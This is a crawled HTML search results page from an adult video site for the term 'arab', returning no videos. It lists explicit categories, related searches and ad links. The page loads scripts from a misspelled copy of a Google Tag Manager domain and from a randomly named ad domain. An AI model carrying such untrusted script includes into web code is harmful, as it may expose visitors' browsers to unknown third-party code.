

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=arab/
body_size: 7648
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - arab - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for arab on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=arab/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=arab/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=arab" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="arab">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=arab/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=arab"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=arab"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=arab"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=arabian">arabian</a></li>
			  			  <li><a href="/search/video/?s=arabic">arabic</a></li>
			  			  <li><a href="/search/video/?s=arabe">arabe</a></li>
			  			  <li><a href="/search/video/?s=arabia">arabia</a></li>
			  			  <li><a href="/search/video/?s=arabian+anal">arabian anal</a></li>
			  			  <li><a href="/search/video/?s=arab+teen">arab teen</a></li>
			  			  <li><a href="/search/video/?s=arab+anal">arab anal</a></li>
			  			  <li><a href="/search/video/?s=arabicbestsex">arabicbestsex</a></li>
			  			  <li><a href="/search/video/?s=arab+exploited">arab exploited</a></li>
			  			  <li><a href="/search/video/?s=arabian+exposed">arabian exposed</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=arab&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=arab&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=arab&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=arab">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=arab">All</a></li><li><a href="/search/video/?s=arab&c=2">Amateur</a></li><li><a href="/search/video/?s=arab&c=3">Anal</a></li><li><a href="/search/video/?s=arab&c=5">Arab</a></li><li><a href="/search/video/?s=arab&c=4">Asian</a></li><li><a href="/search/video/?s=arab&c=6">Babe</a></li><li><a href="/search/video/?s=arab&c=8">Babysitter</a></li><li><a href="/search/video/?s=arab&c=7">BBW</a></li><li><a href="/search/video/?s=arab&c=9">Big Dick</a></li><li><a href="/search/video/?s=arab&c=10">Big Tits</a></li><li><a href="/search/video/?s=arab&c=11">Blonde</a></li><li><a href="/search/video/?s=arab&c=12">Blowjob</a></li><li><a href="/search/video/?s=arab&c=13">Bondage</a></li><li><a href="/search/video/?s=arab&c=14">Brunette</a></li><li><a href="/search/video/?s=arab&c=52">Cams</a></li><li><a href="/search/video/?s=arab&c=15">Compilation</a></li><li><a href="/search/video/?s=arab&c=16">Creampie</a></li><li><a href="/search/video/?s=arab&c=17">Cumshot</a></li><li><a href="/search/video/?s=arab&c=18">Czech</a></li><li><a href="/search/video/?s=arab&c=19">Deep Throat</a></li><li><a href="/search/video/?s=arab&c=20">Double Penetration</a></li><li><a href="/search/video/?s=arab&c=21">Ebony</a></li><li><a href="/search/video/?s=arab&c=22">Fetish</a></li><li><a href="/search/video/?s=arab&c=23">Fisting</a></li><li><a href="/search/video/?s=arab&c=24">Gangbang</a></li><li><a href="/search/video/?s=arab&c=26">Handjob</a></li><li><a href="/search/video/?s=arab&c=28">Hardcore</a></li><li><a href="/search/video/?s=arab&c=29">Hentai</a></li><li><a href="/search/video/?s=arab&c=27">Homemade</a></li><li><a href="/search/video/?s=arab&c=30">Indian</a></li><li><a href="/search/video/?s=arab&c=31">Interracial</a></li><li><a href="/search/video/?s=arab&c=32">Japanese</a></li><li><a href="/search/video/?s=arab&c=34">Latina</a></li><li><a href="/search/video/?s=arab&c=33">Lesbian</a></li><li><a href="/search/video/?s=arab&c=37">Massage</a></li><li><a href="/search/video/?s=arab&c=38">Masturbation</a></li><li><a href="/search/video/?s=arab&c=35">Mature</a></li><li><a href="/search/video/?s=arab&c=36">Milf</a></li><li><a href="/search/video/?s=arab&c=39">POV</a></li><li><a href="/search/video/?s=arab&c=40">Public</a></li><li><a href="/search/video/?s=arab&c=41">Redhead</a></li><li><a href="/search/video/?s=arab&c=43">Small Tits</a></li><li><a href="/search/video/?s=arab&c=42">Solo</a></li><li><a href="/search/video/?s=arab&c=44">Squirt</a></li><li><a href="/search/video/?s=arab&c=45">Striptease</a></li><li><a href="/search/video/?s=arab&c=46">Teen</a></li><li><a href="/search/video/?s=arab&c=47">Threesome</a></li><li><a href="/search/video/?s=arab&c=48">Toy</a></li><li><a href="/search/video/?s=arab&c=49">Vintage</a></li><li><a href="/search/video/?s=arab&c=51">VR Porn</a></li><li><a href="/search/video/?s=arab&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;arab&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=arab"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=arab&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=arab&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=arab&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=arab&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=arab&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=arab" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=arab&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=arab/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
